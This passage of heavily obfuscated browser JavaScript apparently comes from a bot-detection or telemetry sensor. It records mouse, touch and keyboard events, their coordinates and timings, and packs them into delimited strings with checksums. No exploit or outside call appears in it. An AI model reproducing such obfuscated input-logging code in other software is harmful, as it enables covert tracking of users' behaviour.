C8()[xW(RP)],'undefined')?C8()[xW(k1)].apply(null,[dz,nX,YP]):C8()[xW(nm)](Y8,Sj,VQg)](rp()[Jn(vZ)](dq,xn,tv,fR(j1),M7,bf));if(A6(kwg[lW(typeof vG()[bZ(sv)],hs([],[][[]]))?vG()[bZ(j1)].call(null,fR(fR([])),tv,cj):vG()[bZ(F1)](fR(fR(j1)),jx,jD)],nm)){var gLg=fU[j2(typeof Hm()[vY(mA)],'undefined')?Hm()[vY(jD)](WSg,nm,g4g):Hm()[vY(M7)].apply(null,[dP,fR([]),AY])](kwg[zV],zG);var IUg;return IUg=fU[pR()[Sm(FO)](AW,VQg,FO)](gLg)||j2(gLg,TV(M7))?TV(O8[Y2]):gLg,OX.pop(),IUg;}}catch(VN){OX.splice(nA(kk,M7),Infinity,gMg);var vrg;return OX.pop(),vrg=TV(O8[Y2]),vrg;}}var Mbg;return OX.pop(),Mbg=TV(M7),Mbg;};var Nj=function(){var xrg=Um(Bj);OX.push(PUg);if(xrg){try{var T9g=OX.length;var Ggg=fR({});var Vwg=fU[j2(typeof A0()[mx(Y2)],'undefined')?A0()[mx(F1)](Fz,gT,NA,cP):A0()[mx(Oq)](bB,nX,Kp,MT)](xrg)[C8()[xW(k1)].apply(null,[kT,nX,E4g])](rp()[Jn(vZ)].apply(null,[fR({}),Z6,k1,FI,M7,bf]));if(j2(Vwg[vG()[bZ(j1)](fR(fR([])),tv,UHg)],nm)){var DEg;return OX.pop(),DEg=Vwg[O8[EY]],DEg;}}catch(Ogg){OX.splice(nA(T9g,M7),Infinity,PUg);var v3g;return OX.pop(),v3g=null,v3g;}}var lbg;return OX.pop(),lbg=null,lbg;};var xgg=function(XHg,Y4g){OX.push(D3g);for(var swg=j1;BY(swg,Y4g[vG()[bZ(j1)](NY,tv,fbg)]);swg++){var DSg=Y4g[swg];DSg[lW(typeof In()[Rz(mf)],hs([],[][[]]))?In()[Rz(wA)](EW,cY,X8,mm):In()[Rz(w2)](xY,WD,zrg,Qx)]=DSg[In()[Rz(wA)](AA,cY,X8,mW)]||fR([]);DSg[C8()[xW(Oq)].apply(null,[nm,cB,mv])]=fR(fR([]));if(bs(vG()[bZ(vZ)].call(null,w6,EP,XLg),DSg))DSg[j2(typeof pR()[Sm(jX)],'undefined')?pR()[Sm(T6)](VF,Rc,Utg):pR()[Sm(Oq)].apply(null,[VG,dv,vz])]=fR(fR([]));fU[lW(typeof kv()[OV(vZ)],hs([],[][[]]))?kv()[OV(wA)].apply(null,[XR,RP,MT]):kv()[OV(zV)].apply(null,[Nq,mX,nX])][C8()[xW(vZ)](hp,hK,FZ)](XHg,Shg(DSg[CX()[Ys(nX)](RP,FSg,tv,QJ,sv,fR({}))]),DSg);}OX.pop();};var DHg=function(bgg,nLg,mSg){OX.push(VF);if(nLg)xgg(bgg[j2(typeof C8()[xW(Yx)],hs('',[][[]]))?C8()[xW(nm)](Ld,UF,kW):C8()[xW(M7)](tv,cP,WN)],nLg);if(mSg)xgg(bgg,mSg);fU[kv()[OV(wA)].call(null,E2,RP,fR(fR([])))][j2(typeof C8()[xW(SY)],'undefined')?C8()[xW(nm)](bF,xLg,s4g):C8()[xW(vZ)](mA,hK,fMg)](bgg,C8()[xW(M7)].call(null,fR(fR(j1)),cP,WN),hv(SQ,[pR()[Sm(Oq)](hK,DQg,vz),fR(fR(w3))]));var bhg;return OX.pop(),bhg=bgg,bhg;};var Shg=function(OHg){OX.push(R3g);var k4g=nSg(OHg,CX()[Ys(M7)].call(null,cx,gMg,kW,vz,F1,j6));var Owg;return Owg=X7(lW(typeof pR()[Sm(Y8)],hs([],[][[]]))?pR()[Sm(Ld)].call(null,T6,lm,Fm):pR()[Sm(T6)](KK,DQg,ULg),qUg(k4g))?k4g:fU[vG()[bZ(pP)](fR(fR(M7)),hK,sP)](k4g),OX.pop(),Owg;};var nSg=function(U4g,BSg){OX.push(g3g);if(kz(CX()[Ys(j1)](m8,Agg,fK,sT,F1,hp),qUg(U4g))||fR(U4g)){var mHg;return OX.pop(),mHg=U4g,mHg;}var Egg=U4g[fU[vG()[bZ(QW)](EY,QJ,XV)][vG()[bZ(zs)].call(null,kW,Id,Vtg)]];if(lW(rm(j1),Egg)){var S4g=Egg.call(U4g,BSg||(lW(typeof vG()[bZ(kW)],hs([],[][[]]))?vG()[bZ(Y8)](X5,vz,PV):vG()[bZ(F1)](w5,Ntg,Iz)));if(kz(lW(typeof CX()[Ys(nX)],hs([],[][[]]))?CX()[Ys(j1)](m8,Agg,wA,KP,F1,fR(M7)):CX()[Ys(k1)].apply(null,[vZ,fk,QW,vZ,jgg,FO]),qUg(S4g))){var HMg;return OX.pop(),HMg=S4g,HMg;}throw new (fU[pR()[Sm(Y8)](Kc,wEg,b5)])(kv()[OV(hK)](DW,Ox,dq));}var NHg;return NHg=(j2(CX()[Ys(M7)].call(null,cx,nn,cB,zs,F1,fR(fR(M7))),BSg)?fU[j2(typeof vG()[bZ(m8)],hs([],[][[]]))?vG()[bZ(F1)](xY,jMg,wx):vG()[bZ(pP)](Cs,hK,GG)]:fU[zP()[kG(M7)](AMg,F1,dq,k1)])(U4g),OX.pop(),NHg;};var gtg=function(jLg){if(fR(jLg)){Vgg=T2;Hwg=vf;J4g=Us;cUg=I2;RUg=I2;Wrg=I2;SSg=I2;kj=I2;LHg=I2;}};var CLg=function(){OX.push(pV);bSg=pR()[Sm(pP)].apply(null,[w6,F8,JG]);jN=j1;Crg=j1;tLg=j1;O3g=pR()[Sm(pP)](AW,F8,JG);crg=j1;j4g=j1;GHg=j1;WEg=pR()[Sm(pP)].apply(null,[fR({}),F8,JG]);OX.pop();Ngg=j1;XSg=j1;Itg=j1;vbg=j1;j3g=j1;jk=j1;};var d3g=function(){dgg=O8[M7];OX.push(rj);FLg=pR()[Sm(pP)].apply(null,[dz,PHg,JG]);Sgg={};ISg=pR()[Sm(pP)](F1,PHg,JG);OX.pop();N4g=j1;Jbg=j1;};var Ubg=function(Sbg,gj,Xj){OX.push(AA);try{var FUg=OX.length;var TUg=fR(fR(w3));var ggg=zL[Hm()[vY(Us)](Hs,OA,Lp)]();var nUg=fR(fR(w3));if(lW(gj,M7)&&A6(Crg,J4g)){if(fR(I4g[vG()[bZ(kZ)](KK,FI,mUg)])){nUg=fR(fR([]));I4g[vG()[bZ(kZ)](fR(M7),FI,mUg)]=fR(fR({}));}var xUg;return xUg=hv(SQ,[Hm()[vY(Bm)].call(null,BV,FI,tD),ggg,C8()[xW(b6)](Hs,U6,gEg),nUg,In()[Rz(kZ)].apply(null,[w2,cz,X9g,fR(fR(M7))]),jN]),OX.pop(),xUg;}if(j2(gj,M7)&&BY(jN,Hwg)||lW(gj,O8[Y2])&&BY(Crg,J4g)){var bUg=Sbg?Sbg:fU[j2(typeof pR()[Sm(j6)],hs([],[][[]]))?pR()[Sm(T6)].apply(null,[sv,V9g,OLg]):pR()[Sm(QW)].apply(null,[BZ,TQg,QI])][In()[Rz(Vp)].call(null,fR(j1),BV,WP,nX)];var SEg=TV(zL[pR()[Sm(rG)].apply(null,[fR(fR([])),CHg,pP])]());var LSg=TV(M7);if(bUg&&bUg[pR()[Sm(Ox)](fR(fR(M7)),KEg,kZ)]&&bUg[Hm()[vY(m8)](Vp,fR(fR({})),jC)]){SEg=fU[In()[Rz(pP)].apply(null,[nm,EP,Vp,BV])][A0()[mx(vZ)](BV,pP,ghg,k1)](bUg[lW(typeof pR()[Sm(mW)],'undefined')?pR()[Sm(Ox)].call(null,w2,KEg,kZ):pR()[Sm(T6)](IG,Fwg,Pq)]);LSg=fU[In()[Rz(pP)].call(null,Vp,EP,Vp,Oq)][j2(typeof A0()[mx(pP)],hs([],[][[]]))?A0()[mx(F1)].call(null,zN,tv,TLg,SY):A0()[mx(vZ)](BV,pP,ghg,w2)](bUg[Hm()[vY(m8)].apply(null,[Vp,Mp,jC])]);}else if(bUg&&bUg[kv()[OV(mm)](zLg,SY,mf)]&&bUg[kv()[OV(w6)](M3g,IG,Fm)]){SEg=fU[In()[Rz(pP)](fR(fR({})),EP,Vp,vz)][A0()[mx(vZ)](BV,pP,ghg,VG)](bUg[kv()[OV(mm)].apply(null,[zLg,SY,kT])]);LSg=fU[In()[Rz(pP)].call(null,FO,EP,Vp,TA)][A0()[mx(vZ)](BV,pP,ghg,T2)](bUg[kv()[OV(w6)](M3g,IG,BV)]);}var W4g=bUg[pR()[Sm(X5)](dP,g6,w6)];if(X7(W4g,null))W4g=bUg[lW(typeof Mk()[bO(vZ)],hs([],[][[]]))?Mk()[bO(Y8)].call(null,sv,jD,F1,dp,GMg,FO):Mk()[bO(Y2)](lLg,Y2,lC,fR(j1),jI,b5)];var r3g=Fgg(W4g);ggg=nA(vK(),Xj);var XEg=(lW(typeof pR()[Sm(VF)],hs([],[][[]]))?pR()[Sm(pP)](fR(fR([])),dwg,JG):pR()[Sm(T6)].call(null,Bm,YLg,wbg))[kv()[OV(I2)].call(null,m0,Jq,wA)](vbg,C8()[xW(xY)].apply(null,[Y8,jC,MI]))[j2(typeof kv()[OV(Y8)],hs([],[][[]]))?kv()[OV(zV)](mMg,Nq,U6):kv()[OV(I2)](m0,Jq,fs)](gj,C8()[xW(xY)].call(null,AA,jC,MI))[kv()[OV(I2)].apply(null,[m0,Jq,fR(fR({}))])](ggg,lW(typeof C8()[xW(tm)],'undefined')?C8()[xW(xY)].call(null,tv,jC,MI):C8()[xW(nm)].call(null,dz,cj,JW))[kv()[OV(I2)](m0,Jq,IG)](SEg,C8()[xW(xY)](dP,jC,MI))[kv()[OV(I2)](m0,Jq,T6)](LSg);if(lW(gj,M7)){XEg=(j2(typeof pR()[Sm(zV)],hs('',[][[]]))?pR()[Sm(T6)].apply(null,[vz,hMg,tN]):pR()[Sm(pP)](fR([]),dwg,JG))[kv()[OV(I2)](m0,Jq,ZA)](XEg,C8()[xW(xY)].apply(null,[fR(fR(j1)),jC,MI]))[kv()[OV(I2)](m0,Jq,kW)](r3g);var Htg=kz(typeof bUg[C8()[xW(cB)](Fm,ZA,TF)],vG()[bZ(wA)](jX,xB,whg))?bUg[j2(typeof C8()[xW(AW)],'undefined')?C8()[xW(nm)](RP,NA,fK):C8()[xW(cB)](fR(fR({})),ZA,TF)]:bUg[Hm()[vY(fK)].call(null,kW,RP,Z6)];if(kz(Htg,null)&&lW(Htg,M7))XEg=(lW(typeof pR()[Sm(I2)],hs('',[][[]]))?pR()[Sm(pP)](fR(fR({})),dwg,JG):pR()[Sm(T6)].call(null,IG,Nf,tx))[kv()[OV(I2)](m0,Jq,mf)](XEg,C8()[xW(xY)](VG,jC,MI))[kv()[OV(I2)].apply(null,[m0,Jq,fR(fR([]))])](Htg);}if(kz(typeof bUg[zP()[kG(vZ)](XB,T6,VF,vf)],vG()[bZ(wA)].call(null,sV,xB,whg))&&j2(bUg[zP()[kG(vZ)](XB,T6,Bm,vf)],fR({})))XEg=pR()[Sm(pP)](pP,dwg,JG)[kv()[OV(I2)](m0,Jq,Qx)](XEg,CX()[Ys(I2)](WLg,dp,zs,zG,w2,pP));XEg=pR()[Sm(pP)](TA,dwg,JG)[kv()[OV(I2)].call(null,m0,Jq,tm)](XEg,vG()[bZ(I2)](sv,Hs,wrg));tLg=hs(hs(hs(hs(hs(tLg,vbg),gj),ggg),SEg),LSg);bSg=hs(bSg,XEg);}if(j2(gj,M7))jN++;else Crg++;vbg++;var Nk;return Nk=hv(SQ,[lW(typeof Hm()[vY(rG)],hs('',[][[]]))?Hm()[vY(Bm)](BV,FO,tD):Hm()[vY(jD)].apply(null,[s3g,fR({}),H0]),ggg,C8()[xW(b6)].apply(null,[EY,U6,gEg]),nUg,In()[Rz(kZ)](RP,cz,X9g,kZ),jN]),OX.pop(),Nk;}catch(NQg){OX.splice(nA(FUg,M7),Infinity,AA);}OX.pop();};var Cbg=function(j9g,rHg,W9g){OX.push(sB);try{var xbg=OX.length;var srg=fR(d4);var sSg=j9g?j9g:fU[lW(typeof pR()[Sm(FO)],hs([],[][[]]))?pR()[Sm(QW)].call(null,zG,jx,QI):pR()[Sm(T6)](fR([]),frg,xB)][In()[Rz(Vp)](sV,BV,VX,fs)];var jUg=j1;var S9g=TV(O8[Y2]);var Rrg=M7;var IN=fR(d4);if(A6(N4g,Vgg)){if(fR(I4g[vG()[bZ(kZ)].apply(null,[fs,FI,sW])])){IN=fR(w3);I4g[lW(typeof vG()[bZ(mm)],hs([],[][[]]))?vG()[bZ(kZ)](KP,FI,sW):vG()[bZ(F1)].apply(null,[BV,PLg,dn])]=fR(w3);}var ZUg;return ZUg=hv(SQ,[j2(typeof Hm()[vY(fK)],hs([],[][[]]))?Hm()[vY(jD)](BI,fR(fR(j1)),fk):Hm()[vY(Bm)].apply(null,[BV,bF,DJ]),jUg,vG()[bZ(Vp)].call(null,KP,KT,nk),S9g,C8()[xW(b6)](QW,U6,kx),IN]),OX.pop(),ZUg;}if(BY(N4g,Vgg)&&sSg&&lW(sSg[j2(typeof kv()[OV(hK)],hs('',[][[]]))?kv()[OV(zV)].call(null,mj,kUg,dp):kv()[OV(fs)](x8,dP,Fm)],undefined)){S9g=sSg[kv()[OV(fs)](x8,dP,kZ)];var Tk=sSg[In()[Rz(mm)].call(null,cP,xB,x4g,zG)];var jwg=sSg[C8()[xW(mW)](fR({}),mA,zLg)]?M7:j1;var fN=sSg[pR()[Sm(xY)].call(null,kZ,xD,sV)]?M7:j1;var BMg=sSg[zP()[kG(m2)].apply(null,[zLg,zV,U6,j1])]?O8[Y2]:j1;var vgg=sSg[In()[Rz(w6)].call(null,Y8,MI,vw,zs)]?M7:j1;var l9g=hs(hs(hs(rgg(jwg,O8[w2]),rgg(fN,O8[sv])),rgg(BMg,O8[I2])),vgg);jUg=nA(vK(),W9g);var UUg=Fgg(null);var H3g=j1;if(Tk&&S9g){if(lW(Tk,O8[M7])&&lW(S9g,O8[M7])&&lW(Tk,S9g))S9g=TV(M7);else S9g=lW(S9g,j1)?S9g:Tk;}if(j2(fN,j1)&&j2(BMg,j1)&&j2(vgg,j1)&&zI(S9g,bF)){if(j2(rHg,zL[sA()[hG(m2)](sV,pEg,sv,nV)]())&&A6(S9g,bF)&&zc(S9g,hf))S9g=TV(Y2);else if(A6(S9g,RP)&&zc(S9g,fK))S9g=TV(sv);else if(A6(S9g,IO)&&zc(S9g,VO))S9g=TV(O8[sv]);else S9g=TV(Y2);}if(lW(UUg,CMg)){m9g=O8[M7];CMg=UUg;}else m9g=hs(m9g,M7);var N9g=Mrg(S9g);if(j2(N9g,j1)){var pN=pR()[Sm(pP)](MT,tG,JG)[kv()[OV(I2)](qHg,Jq,Ox)](N4g,C8()[xW(xY)](fR(j1),jC,ck))[kv()[OV(I2)](qHg,Jq,QW)](rHg,C8()[xW(xY)](Id,jC,ck))[kv()[OV(I2)].apply(null,[qHg,Jq,w2])](jUg,C8()[xW(xY)](hp,jC,ck))[kv()[OV(I2)](qHg,Jq,Us)](S9g,C8()[xW(xY)](fR(fR(M7)),jC,ck))[kv()[OV(I2)](qHg,Jq,M7)](H3g,j2(typeof C8()[xW(FI)],hs('',[][[]]))?C8()[xW(nm)](wA,E6,kUg):C8()[xW(xY)].apply(null,[fR(j1),jC,ck]))[j2(typeof kv()[OV(zs)],hs([],[][[]]))?kv()[OV(zV)].apply(null,[SQg,cN,fR(M7)]):kv()[OV(I2)](qHg,Jq,MT)](l9g,C8()[xW(xY)](fR(fR([])),jC,ck))[kv()[OV(I2)](qHg,Jq,Qx)](UUg);if(lW(typeof sSg[zP()[kG(vZ)](V3g,T6,NY,vf)],vG()[bZ(wA)](fR(fR({})),xB,SC))&&j2(sSg[zP()[kG(vZ)](V3g,T6,sT,vf)],fR({})))pN=pR()[Sm(pP)].call(null,Oq,tG,JG)[kv()[OV(I2)](qHg,Jq,Qx)](pN,A0()[mx(VW)](lA,Y2,rhg,tv));pN=pR()[Sm(pP)](kW,tG,JG)[kv()[OV(I2)](qHg,Jq,w2)](pN,vG()[bZ(I2)](T2,Hs,Zbg));ISg=hs(ISg,pN);Jbg=hs(hs(hs(hs(hs(hs(Jbg,N4g),rHg),jUg),S9g),l9g),UUg);}else Rrg=zL[Hm()[vY(Us)](Hs,k1,kEg)]();}if(Rrg&&sSg&&sSg[j2(typeof kv()[OV(FO)],'undefined')?kv()[OV(zV)](QEg,FQg,fR(fR([]))):kv()[OV(fs)](x8,dP,fR(fR([])))]){N4g++;}var mbg;return mbg=hv(SQ,[j2(typeof Hm()[vY(AA)],hs([],[][[]]))?Hm()[vY(jD)](xI,Id,fQg):Hm()[vY(Bm)].apply(null,[BV,fR(M7),DJ]),jUg,j2(typeof vG()[bZ(Us)],hs([],[][[]]))?vG()[bZ(F1)](fR({}),JLg,Z5):vG()[bZ(Vp)].apply(null,[kZ,KT,nk]),S9g,C8()[xW(b6)].apply(null,[EY,U6,kx]),IN]),OX.pop(),mbg;}catch(xHg){OX.splice(nA(xbg,M7),Infinity,sB);}OX.pop();};var Hbg=function(KSg,Tgg,DLg,Qhg,drg){OX.push(T4g);try{var XUg=OX.length;var Etg=fR({});var grg=fR(d4);var LMg=j1;var lQg=kv()[OV(Y2)](JMg,mA,NY);var AHg=DLg;var SUg=Qhg;if(j2(Tgg,M7)&&BY(Ngg,Wrg)||lW(Tgg,M7)&&BY(XSg,SSg)){var rMg=KSg?KSg:fU[pR()[Sm(QW)].apply(null,[kW,J9g,QI])][In()[Rz(Vp)](fR(j1),BV,YM,fR({}))];var p3g=TV(O8[Y2]),sEg=TV(M7);if(rMg&&rMg[pR()[Sm(Ox)].call(null,fR(fR({})),PJ,kZ)]&&rMg[Hm()[vY(m8)].apply(null,[Vp,fR(fR(M7)),gwg])]){p3g=fU[lW(typeof In()[Rz(SY)],'undefined')?In()[Rz(pP)](mR,EP,Rj,w2):In()[Rz(w2)](Qx,pp,UK,OA)][A0()[mx(vZ)](BV,pP,RD,m8)](rMg[pR()[Sm(Ox)](mR,PJ,kZ)]);sEg=fU[In()[Rz(pP)].apply(null,[mW,EP,Rj,kT])][lW(typeof A0()[mx(sv)],hs(pR()[Sm(pP)].apply(null,[fR(fR({})),Dj,JG]),[][[]]))?A0()[mx(vZ)](BV,pP,RD,sT):A0()[mx(F1)](JSg,tx,SX,T2)](rMg[Hm()[vY(m8)](Vp,k1,gwg)]);}else if(rMg&&rMg[kv()[OV(mm)](OO,SY,mA)]&&rMg[j2(typeof kv()[OV(mW)],hs([],[][[]]))?kv()[OV(zV)](kq,Fz,wA):kv()[OV(w6)](sm,IG,b6)]){p3g=fU[j2(typeof In()[Rz(OA)],hs([],[][[]]))?In()[Rz(w2)](k1,THg,gC,Us):In()[Rz(pP)](mf,EP,Rj,Qx)][A0()[mx(vZ)](BV,pP,RD,zG)](rMg[lW(typeof kv()[OV(AA)],'undefined')?kv()[OV(mm)].apply(null,[OO,SY,SB]):kv()[OV(zV)](Obg,Ej,AW)]);sEg=fU[In()[Rz(pP)](fR(M7),EP,Rj,fR(fR({})))][A0()[mx(vZ)](BV,pP,RD,U6)](rMg[lW(typeof kv()[OV(jD)],hs('',[][[]]))?kv()[OV(w6)].apply(null,[sm,IG,IG]):kv()[OV(zV)].apply(null,[jD,TW,VF])]);}else if(rMg&&rMg[Hm()[vY(tm)](QI,NY,Mgg)]&&j2(MLg(rMg[Hm()[vY(tm)].apply(null,[QI,sv,Mgg])]),CX()[Ys(j1)].apply(null,[m8,Kwg,dq,mX,F1,fR(M7)]))){if(zI(rMg[Hm()[vY(tm)].apply(null,[QI,BV,Mgg])][j2(typeof vG()[bZ(BZ)],hs('',[][[]]))?vG()[bZ(F1)](Cs,Lj,rUg):vG()[bZ(j1)](hK,tv,z5)],j1)){var Wgg=rMg[j2(typeof Hm()[vY(kZ)],hs([],[][[]]))?Hm()[vY(jD)](j0,w5,Kwg):Hm()[vY(tm)](QI,jD,Mgg)][j1];if(Wgg&&Wgg[pR()[Sm(Ox)].call(null,hK,PJ,kZ)]&&Wgg[j2(typeof Hm()[vY(tv)],hs([],[][[]]))?Hm()[vY(jD)].apply(null,[Zbg,fK,RN]):Hm()[vY(m8)](Vp,mm,gwg)]){p3g=fU[In()[Rz(pP)](fR(M7),EP,Rj,dp)][A0()[mx(vZ)](BV,pP,RD,hK)](Wgg[pR()[Sm(Ox)](fR(M7),PJ,kZ)]);sEg=fU[lW(typeof In()[Rz(kW)],hs('',[][[]]))?In()[Rz(pP)].apply(null,[FI,EP,Rj,bF]):In()[Rz(w2)].call(null,EW,Fbg,fQg,mf)][A0()[mx(vZ)](BV,pP,RD,Hs)](Wgg[Hm()[vY(m8)].apply(null,[Vp,Ld,gwg])]);}else if(Wgg&&Wgg[kv()[OV(mm)](OO,SY,Vp)]&&Wgg[kv()[OV(w6)].apply(null,[sm,IG,kW])]){p3g=fU[In()[Rz(pP)](dP,EP,Rj,Ld)][A0()[mx(vZ)](BV,pP,RD,hp)](Wgg[kv()[OV(mm)](OO,SY,OA)]);sEg=fU[In()[Rz(pP)].call(null,NY,EP,Rj,nm)][A0()[mx(vZ)].apply(null,[BV,pP,RD,mm])](Wgg[kv()[OV(w6)](sm,IG,fs)]);}lQg=kv()[OV(M7)](kU,QW,pP);}else{grg=fR(fR({}));}}if(fR(grg)){LMg=nA(vK(),drg);var Xrg=pR()[Sm(pP)](fR(fR(j1)),Dj,JG)[kv()[OV(I2)](pHg,Jq,Us)](jk,C8()[xW(xY)](fR(fR(j1)),jC,USg))[kv()[OV(I2)](pHg,Jq,dp)](Tgg,C8()[xW(xY)](fR(fR({})),jC,USg))[kv()[OV(I2)](pHg,Jq,AA)](LMg,C8()[xW(xY)](k1,jC,USg))[j2(typeof kv()[OV(nX)],hs([],[][[]]))?kv()[OV(zV)](rhg,R8,Us):kv()[OV(I2)].apply(null,[pHg,Jq,tv])](p3g,C8()[xW(xY)].call(null,fR(M7),jC,USg))[kv()[OV(I2)].apply(null,[pHg,Jq,BZ])](sEg,C8()[xW(xY)].call(null,fR([]),jC,USg))[kv()[OV(I2)].call(null,pHg,Jq,fR([]))](lQg);if(kz(typeof rMg[zP()[kG(vZ)](qK,T6,cB,vf)],lW(typeof vG()[bZ(cY)],'undefined')?vG()[bZ(wA)].apply(null,[Y2,xB,qq]):vG()[bZ(F1)].apply(null,[AA,vN,Nrg]))&&j2(rMg[j2(typeof zP()[kG(j1)],hs([],[][[]]))?zP()[kG(QW)](q3g,rk,jX,lgg):zP()[kG(vZ)].call(null,qK,T6,j6,vf)],fR(d4)))Xrg=pR()[Sm(pP)].apply(null,[U6,Dj,JG])[kv()[OV(I2)].call(null,pHg,Jq,zs)](Xrg,A0()[mx(VW)](lA,Y2,YR,X5));WEg=pR()[Sm(pP)](xY,Dj,JG)[lW(typeof kv()[OV(pP)],'undefined')?kv()[OV(I2)].call(null,pHg,Jq,TA):kv()[OV(zV)](JUg,fbg,vZ)](hs(WEg,Xrg),vG()[bZ(I2)].apply(null,[I2,Hs,f4g]));Itg=hs(hs(hs(hs(hs(Itg,jk),Tgg),LMg),p3g),sEg);if(j2(Tgg,zL[j2(typeof pR()[Sm(zV)],'undefined')?pR()[Sm(T6)].apply(null,[QJ,Zwg,XLg]):pR()[Sm(rG)](SB,Fs,pP)]()))Ngg++;else XSg++;jk++;AHg=zL[Hm()[vY(Us)].call(null,Hs,cP,nD)]();SUg=j1;}}var ftg;return ftg=hv(SQ,[Hm()[vY(Bm)].call(null,BV,F1,jSg),LMg,CX()[Ys(Yx)].call(null,Ox,MEg,Bm,w2,m2,Y2),AHg,Hm()[vY(mA)](X5,fR(fR([])),p8),SUg,lW(typeof In()[Rz(M7)],hs([],[][[]]))?In()[Rz(fs)].call(null,N8,IF,Lhg,T6):In()[Rz(w2)](Y2,rF,Hgg,fR(fR(M7))),grg]),OX.pop(),ftg;}catch(FEg){OX.splice(nA(XUg,M7),Infinity,T4g);}OX.pop();};var fwg=function(BRg,gAg,tZg){OX.push(t1g);try{var ldg=OX.length;var wPg=fR({});var U1g=j1;var RYg=fR(fR(w3));if(j2(gAg,O8[Y2])&&BY(crg,cUg)||lW(gAg,M7)&&BY(j4g,RUg)){var psg=BRg?BRg:fU[j2(typeof pR()[Sm(Hs)],hs([],[][[]]))?pR()[Sm(T6)].apply(null,[T2,g3g,H0]):pR()[Sm(QW)](OA,hT,QI)][In()[Rz(Vp)](KP,BV,d7,cB)];if(psg&&lW(psg[lW(typeof rp()[Jn(wA)],hs([],[][[]]))?rp()[Jn(Y8)](Fm,Kq,F1,b6,QW,hbg):rp()[Jn(pP)].apply(null,[mA,NPg,Ld,fR({}),AAg,OI])],lW(typeof kv()[OV(AW)],hs([],[][[]]))?kv()[OV(w5)](Ugg,j1,nX):kv()[OV(zV)](SB,rhg,fR(fR({}))))){RYg=fR(fR({}));var UVg=TV(M7);var Gmg=TV(zL[pR()[Sm(rG)](fR(fR(M7)),F8,pP)]());if(psg&&psg[j2(typeof pR()[Sm(Y8)],hs([],[][[]]))?pR()[Sm(T6)](EY,xWg,zd):pR()[Sm(Ox)].apply(null,[fR(fR(M7)),Ps,kZ])]&&psg[Hm()[vY(m8)](Vp,dP,JPg)]){UVg=fU[In()[Rz(pP)].apply(null,[Us,EP,qK,mm])][j2(typeof A0()[mx(Y2)],hs([],[][[]]))?A0()[mx(F1)].apply(null,[X5,Hvg,Jz,Hs]):A0()[mx(vZ)].call(null,BV,pP,K7g,nm)](psg[pR()[Sm(Ox)](N8,Ps,kZ)]);Gmg=fU[In()[Rz(pP)].apply(null,[Oq,EP,qK,SY])][A0()[mx(vZ)](BV,pP,K7g,Id)](psg[Hm()[vY(m8)].apply(null,[Vp,fR(M7),JPg])]);}else if(psg&&psg[j2(typeof kv()[OV(RP)],'undefined')?kv()[OV(zV)](dwg,xEg,rG):kv()[OV(mm)](Mc,SY,tm)]&&psg[j2(typeof kv()[OV(M7)],hs('',[][[]]))?kv()[OV(zV)](g0,EA,hK):kv()[OV(w6)](GZ,IG,Us)]){UVg=fU[lW(typeof In()[Rz(rG)],hs([],[][[]]))?In()[Rz(pP)](mf,EP,qK,F1):In()[Rz(w2)](U6,rQg,brg,dp)][A0()[mx(vZ)](BV,pP,K7g,dp)](psg[kv()[OV(mm)].apply(null,[Mc,SY,BV])]);Gmg=fU[In()[Rz(pP)](sV,EP,qK,k1)][A0()[mx(vZ)](BV,pP,K7g,nX)](psg[lW(typeof kv()[OV(bF)],hs([],[][[]]))?kv()[OV(w6)].call(null,GZ,IG,fR(j1)):kv()[OV(zV)](vN,nX,Kc)]);}U1g=nA(vK(),tZg);var G1g=pR()[Sm(pP)](sT,x4g,JG)[kv()[OV(I2)](Hp,Jq,fR(M7))](j3g,C8()[xW(xY)].call(null,hp,jC,c1g))[lW(typeof kv()[OV(Hs)],hs('',[][[]]))?kv()[OV(I2)].call(null,Hp,Jq,Hs):kv()[OV(zV)](gO,xXg,T2)](gAg,C8()[xW(xY)](bF,jC,c1g))[kv()[OV(I2)](Hp,Jq,fK)](U1g,j2(typeof C8()[xW(RP)],'undefined')?C8()[xW(nm)].call(null,w5,sv,IPg):C8()[xW(xY)](bB,jC,c1g))[lW(typeof kv()[OV(Yx)],'undefined')?kv()[OV(I2)](Hp,Jq,F1):kv()[OV(zV)](Uc,HT,jX)](UVg,lW(typeof C8()[xW(N8)],hs([],[][[]]))?C8()[xW(xY)].apply(null,[pP,jC,c1g]):C8()[xW(nm)](hp,Nq,cY))[kv()[OV(I2)].apply(null,[Hp,Jq,QW])](Gmg);if(lW(typeof psg[zP()[kG(vZ)](nk,T6,Fm,vf)],vG()[bZ(wA)](NY,xB,cO))&&j2(psg[zP()[kG(vZ)].call(null,nk,T6,Mp,vf)],fR(fR(w3))))G1g=pR()[Sm(pP)].call(null,T2,x4g,JG)[kv()[OV(I2)](Hp,Jq,QI)](G1g,A0()[mx(VW)](lA,Y2,L3g,bB));GHg=hs(hs(hs(hs(hs(GHg,j3g),gAg),U1g),UVg),Gmg);O3g=pR()[Sm(pP)](xY,x4g,JG)[kv()[OV(I2)](Hp,Jq,Fm)](hs(O3g,G1g),vG()[bZ(I2)](fR(M7),Hs,V6));if(j2(gAg,M7))crg++;else j4g++;}}if(j2(gAg,zL[pR()[Sm(rG)](b6,F8,pP)]()))crg++;else j4g++;j3g++;var HXg;return HXg=hv(SQ,[Hm()[vY(Bm)].apply(null,[BV,Id,GR]),U1g,kv()[OV(Id)].apply(null,[Pn,mf,SB]),RYg]),OX.pop(),HXg;}catch(Ssg){OX.splice(nA(ldg,M7),Infinity,t1g);}OX.pop();};var KGg=function(fsg,NRg,wVg){OX.push(hK);try{var qhg=OX.length;var FWg=fR({});var cGg=j1;var qRg=fR({});if(A6(dgg,kj)){if(fR(I4g[vG()[bZ(kZ)](fR([]),FI,Rsg)])){qRg=fR(fR([]));I4g[vG()[bZ(kZ)](fs,FI,Rsg)]=fR(fR({}));}var Jsg;return Jsg=hv(SQ,[Hm()[vY(Bm)].apply(null,[BV,mX,Hq]),cGg,C8()[xW(b6)](MT,U6,rY),qRg]),OX.pop(),Jsg;}var IAg=fsg?fsg:fU[pR()[Sm(QW)](mA,Mj,QI)][In()[Rz(Vp)](w5,BV,P8,fR(fR(j1)))];var nmg=IAg[pR()[Sm(X5)](b5,slg,w6)];if(X7(nmg,null))nmg=IAg[Mk()[bO(Y8)](sv,cB,F1,rG,bLg,BV)];var VZg=IQg(nmg[j2(typeof kv()[OV(mW)],hs('',[][[]]))?kv()[OV(zV)](ngg,MI,j6):kv()[OV(rG)](DK,ZA,dp)]);var nPg=lW(V2g[Hm()[vY(BZ)].call(null,vf,k1,gMg)](fsg&&fsg[kv()[OV(rG)](DK,ZA,nX)]),TV(M7));if(fR(VZg)&&fR(nPg)){var HRg;return 